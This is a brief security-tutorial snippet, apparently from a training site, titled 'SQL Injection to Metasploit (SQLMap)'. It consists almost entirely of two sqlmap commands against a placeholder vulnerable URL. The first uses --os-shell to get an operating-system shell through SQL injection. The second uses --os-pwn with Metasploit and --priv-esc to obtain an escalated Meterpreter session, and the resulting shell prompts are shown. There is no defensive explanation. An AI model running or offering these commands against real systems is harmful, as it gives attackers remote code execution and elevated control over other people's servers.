 Learn Security Online

SQL Injection to Metasploit (SQLMap)

cd /home/beatdown/toolz/sqlmap-dev

python sqlmap.py -u "http://www.about2bowned.com/vuln/vulnpage.aspx?VulnID=10" --os-shell -v 1
os-shell>

python sqlmap.py -u "http://www.about2bowned.com/vuln/vulnpage.aspx?VulnID=10" --os-pwn --msf-path /home/beatdown/toolz/metasploit --priv-esc -v 10
meterpreter>